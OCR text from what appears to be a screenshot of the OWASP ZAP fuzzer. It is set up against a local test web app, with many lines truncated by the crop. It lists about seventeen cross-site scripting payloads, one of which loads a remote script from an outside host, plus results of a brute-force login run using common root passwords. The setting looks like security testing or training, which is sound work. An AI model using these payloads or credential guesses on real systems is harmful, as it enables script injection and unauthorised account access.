 Applications Places OWASP ZAP Sun 11:06 1
Add Payload
File Edit View Analyse Report Tools Online Help
Type: File Fuzzers
Standard Mode
Files: Find Next Find Previous
Sites
XPath Injection
XSS
ASP .NET validateRequest
JSON
MS Anti-XSS lib_v3.0
Server Side Includes
URI Cross Site Scripting
URL Breaking
XSS 101
XSS 102
XSS Embed/Evade
XSS Gecko
XSS HTML Breaking
XSS Image Tag
Fuzz Locations Options
Header: Text Body: Te
# of ...
Add...
Remove
Payloads...
Processors...
Contexts
Default Context
http://192.168.1.3:8080
Sites
http://192.168.1.3:8080
GET:robots.txt
GET:login
GET:sitemap.xml
POST:login(passwo
GET:login(error)
GET:sixWordStories
GET:quotes
GET:ourFriend
css
POST:sixWordStories(c
POST:quotes(conter
webjars
POST http://192.168.1.3:8
User-Agent: Mozilla/5.0 (
Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application
Content-Length: 21
Referer: http://192.168.1
Host: 192.168.1.3:8080
Cookie: JSESSIONID=91C416
title=ZAP&content=ZAP
Payloads Preview:
XSS 101
1: <script>alert('xss')</script>
2: <script>alert(string.fromcharcode(88,83,83))</script
3: </title><script>alert(1)</script>
4: '> <script>alert(3)</script>
5: `> <script>alert(5)</script>
6: > <script>alert(4)</script>
7: </title><script>alert(1)</script>
8: <<script>alert("xss");//<</script>
9: >"'
XSS 102
1: '';!--"<XSS>=&{()}
2: */a=eval;b=alert;a(b(/e/.source));/*
3: '%uff1cscript%uff1ealert('XSS')%uff1c/script%uff1e'
4: <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
5: %26%2339);x=alert;x(%26%2340 /finally through!/.sou
6: </noscript><br><code onmouseover=a=eval;b=aler
7: <IFRAME SRC="javascript:alert('XSS');"></IFRAME>
8: <BODY onload!#$%&()*~+-_.,:;?@[/|\\]^`=alert("XSS")
Cancel Add
History Search Alerts
New Fuzzer Progress: 0: HTTP
Messages Sent: 84331 Errors: 0
Export
Reset Start Fuzzer
Task ID Message Type Payloads
529 Fuzzed admin, test
45,411 Fuzzed user, password
0 Original
1 Fuzzed 302 root, 123456
2 Fuzzed 302 root, password
3 Fuzzed 302 root, 12345678
Alerts 0 1 1 0 Current Scans 0 0 0 0 0 0 0